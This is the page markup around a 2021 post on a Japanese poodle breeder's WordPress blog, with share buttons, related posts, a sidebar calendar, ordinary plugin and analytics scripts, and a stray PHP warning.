<a href="http://twitter.com/share?text=%E8%BA%AB%E4%BD%93%E3%81%AE%E5%BC%B5%E3%82%8A&url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://dogs-life.info/2021/01/14/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a/&amp;t=%E8%BA%AB%E4%BD%93%E3%81%AE%E5%BC%B5%E3%82%8A" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F&title=%E8%BA%AB%E4%BD%93%E3%81%AE%E5%BC%B5%E3%82%8A" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://dogs-life.info/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://dogs-life.info/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F&media=<br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/dogslife/dogs-life.info/public_html/wp-content/themes/logue_tcd020/sns_btn_btm.php</b> on line <b>102</b><br />
&description=%E8%BA%AB%E4%BD%93%E3%81%AE%E5%BC%B5%E3%82%8A"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->

 </div><!-- END .post -->
 

  <div id="previous_next_post" class="clearfix">
  <p id="previous_post"><a href="https://dogs-life.info/2021/01/13/%e8%bf%bd%e3%81%84%e4%b8%8a%e3%81%92/" rel="prev">前の記事</a></p>
  <p id="next_post"><a href="https://dogs-life.info/2021/01/15/%e6%9c%9d%e6%b4%bb/" rel="next">次の記事</a></p>
 </div>
 
  <div id="related_post">
  <h3 class="headline1">関連記事</h3>
  <ul class="clearfix">
       <li class="clearfix odd">
        <h4 class="title"><a href="https://dogs-life.info/2020/11/04/%e7%b6%ba%e9%ba%97%e3%81%ab%e3%81%aa%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f/">綺麗になりました</a></h4>
   </li>
      <li class="clearfix even">
        <h4 class="title"><a href="https://dogs-life.info/2021/03/20/%e4%bd%93%e5%8a%9b%e3%80%80%e9%9b%86%e4%b8%ad%e5%8a%9b%e3%80%80%e6%b0%97%e5%8a%9b/">体力　集中力　気力</a></h4>
   </li>
      <li class="clearfix odd">
        <h4 class="title"><a href="https://dogs-life.info/2021/03/23/%e3%82%a8%e3%83%99%e3%81%a1%e3%82%83%e3%82%93%e5%87%ba%e7%94%a3/">エベちゃん出産</a></h4>
   </li>
      <li class="clearfix even">
        <h4 class="title"><a href="https://dogs-life.info/2020/10/08/%e9%99%90%e3%82%89%e3%82%8c%e3%81%9f%e6%99%82%e9%96%93/">限られた時間</a></h4>
   </li>
     </ul>
 </div>
  
 




  <div id="comments">

 


 
 <div class="comment_closed" id="respond">
  コメントは利用できません。 </div>

 </div><!-- #comment end -->
</div><!-- END #main_content -->

<div id="side_col" class="side_col">

 <div class="side_widget clearfix widget_media_image" id="media_image-5">
<h3 class="side_headline">ページTOPへ</h3>
<a href="https://dogs-life.info/"><img width="300" height="85" src="https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-300x85.jpg" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-300x85.jpg 300w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-1024x291.jpg 1024w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-768x218.jpg 768w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-1536x437.jpg 1536w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-2048x582.jpg 2048w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-600x171.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div class="side_widget clearfix widget_nav_menu" id="nav_menu-4">
<h3 class="side_headline">最近の投稿</h3>
<div class="menu-%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf-container"><ul id="menu-%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf" class="menu"><li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3374"><a href="https://dogs-life.info/">犬と人の絆　DOGS-LIFE</a></li>
<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://dogs-life.info/puppies-for-sale/">子犬販売</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3375"><a href="https://dogs-life.info/%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf/">ぴ～ちゃんのブログ</a></li>
</ul></div></div>
<div class="side_widget clearfix widget_text" id="text-6">
<h3 class="side_headline">インスタグラム</h3>
			<div class="textwidget">		<div id="sbi_mod_error" >
			<span>このエラーメッセージは WordPress の管理者にだけ表示されます </span><br />
			<p><strong>エラー: ID 2 のフィードが見つかりません。</strong>
			<p>アカウントを接続するには、Instagram Feed の設定ページに移動してください。</p>
		</div>
		
</div>
		</div>
<div class="side_widget clearfix widget_calendar" id="calendar-4">
<h3 class="side_headline">過去のブログは、こちらから</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2021年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://dogs-life.info/2021/01/01/" aria-label="2021年1月1日 に投稿を公開">1</a></td><td><a href="https://dogs-life.info/2021/01/02/" aria-label="2021年1月2日 に投稿を公開">2</a></td><td><a href="https://dogs-life.info/2021/01/03/" aria-label="2021年1月3日 に投稿を公開">3</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/01/04/" aria-label="2021年1月4日 に投稿を公開">4</a></td><td><a href="https://dogs-life.info/2021/01/05/" aria-label="2021年1月5日 に投稿を公開">5</a></td><td><a href="https://dogs-life.info/2021/01/06/" aria-label="2021年1月6日 に投稿を公開">6</a></td><td><a href="https://dogs-life.info/2021/01/07/" aria-label="2021年1月7日 に投稿を公開">7</a></td><td><a href="https://dogs-life.info/2021/01/08/" aria-label="2021年1月8日 に投稿を公開">8</a></td><td><a href="https://dogs-life.info/2021/01/09/" aria-label="2021年1月9日 に投稿を公開">9</a></td><td><a href="https://dogs-life.info/2021/01/10/" aria-label="2021年1月10日 に投稿を公開">10</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/01/11/" aria-label="2021年1月11日 に投稿を公開">11</a></td><td><a href="https://dogs-life.info/2021/01/12/" aria-label="2021年1月12日 に投稿を公開">12</a></td><td><a href="https://dogs-life.info/2021/01/13/" aria-label="2021年1月13日 に投稿を公開">13</a></td><td><a href="https://dogs-life.info/2021/01/14/" aria-label="2021年1月14日 に投稿を公開">14</a></td><td><a href="https://dogs-life.info/2021/01/15/" aria-label="2021年1月15日 に投稿を公開">15</a></td><td><a href="https://dogs-life.info/2021/01/16/" aria-label="2021年1月16日 に投稿を公開">16</a></td><td><a href="https://dogs-life.info/2021/01/17/" aria-label="2021年1月17日 に投稿を公開">17</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/01/18/" aria-label="2021年1月18日 に投稿を公開">18</a></td><td><a href="https://dogs-life.info/2021/01/19/" aria-label="2021年1月19日 に投稿を公開">19</a></td><td><a href="https://dogs-life.info/2021/01/20/" aria-label="2021年1月20日 に投稿を公開">20</a></td><td><a href="https://dogs-life.info/2021/01/21/" aria-label="2021年1月21日 に投稿を公開">21</a></td><td><a href="https://dogs-life.info/2021/01/22/" aria-label="2021年1月22日 に投稿を公開">22</a></td><td><a href="https://dogs-life.info/2021/01/23/" aria-label="2021年1月23日 に投稿を公開">23</a></td><td><a href="https://dogs-life.info/2021/01/24/" aria-label="2021年1月24日 に投稿を公開">24</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/01/25/" aria-label="2021年1月25日 に投稿を公開">25</a></td><td><a href="https://dogs-life.info/2021/01/26/" aria-label="2021年1月26日 に投稿を公開">26</a></td><td><a href="https://dogs-life.info/2021/01/27/" aria-label="2021年1月27日 に投稿を公開">27</a></td><td><a href="https://dogs-life.info/2021/01/28/" aria-label="2021年1月28日 に投稿を公開">28</a></td><td><a href="https://dogs-life.info/2021/01/29/" aria-label="2021年1月29日 に投稿を公開">29</a></td><td><a href="https://dogs-life.info/2021/01/30/" aria-label="2021年1月30日 に投稿を公開">30</a></td><td><a href="https://dogs-life.info/2021/01/31/" aria-label="2021年1月31日 に投稿を公開">31</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dogs-life.info/2020/12/">&laquo; 12月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://dogs-life.info/2021/02/">2月 &raquo;</a></span>
	</nav></div></div>
<div class="side_widget clearfix widget_categories" id="categories-5">
<h3 class="side_headline">カテゴリー</h3>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://dogs-life.info/category/blog/">BLOG</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://dogs-life.info/category/ec%e3%82%b5%e3%82%a4%e3%83%88/">ECサイト</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://dogs-life.info/category/%e3%81%97%e3%81%a4%e3%81%91/">しつけ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dogs-life.info/category/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0/">ケネルドッグ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dogs-life.info/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84/">スポーツ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dogs-life.info/category/%e3%83%89%e3%83%83%e3%82%b0%e3%82%b7%e3%83%a7%e3%83%bc/">ドッグショー</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dogs-life.info/category/%e5%87%ba%e7%94%a3%e6%83%85%e5%a0%b1/">出産情報</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://dogs-life.info/category/%e5%ad%90%e7%8a%ac/">子犬</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dogs-life.info/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
			</ul>

			</div>

</div>

 </div><!-- END #contents -->

 <div id="footer_wrap">
  <div id="footer" class="clearfix">

  <!-- footer menu -->
  
  <p id="copyright">Copyright &copy;&nbsp; <a href="https://dogs-life.info/">静岡県浜松市のプードルブリーダー DOGS-LIFE </a> All rights reserved.</p>

  <a id="return_top" href="#header">ページ上部へ戻る</a>

  </div>
 </div><!-- END #footer_wrap -->

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://dogs-life.info/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://dogs-life.info/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u6b21\u3078 >","prev":"< \u524d\u3078","image":"\u753b\u50cf","of":"\/","close":"\u9589\u3058\u308b","noiframes":"\u3053\u306e\u6a5f\u80fd\u3067\u306f iframe \u304c\u5fc5\u8981\u3067\u3059\u3002\u73fe\u5728 iframe \u3092\u7121\u52b9\u5316\u3057\u3066\u3044\u308b\u304b\u3001\u5bfe\u5fdc\u3057\u3066\u3044\u306a\u3044\u30d6\u30e9\u30a6\u30b6\u30fc\u3092\u4f7f\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002","loadingAnimation":"https:\/\/dogs-life.info\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/formzu-wp/js/trim_formzu_fixed_widget_layer.js?ver=1757691669" id="trim_formzu_fixed_widget_layer-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/formzu-wp/js/formzu_resize_thickbox.js?ver=1757691669" id="formzu_resize_thickbox-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.0.4" id="sbi_scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://accaii.com/init
body_size: 161
content:
typeof window.accaii.init==='function'?window.accaii.init('63a4013923d4ef31'):0;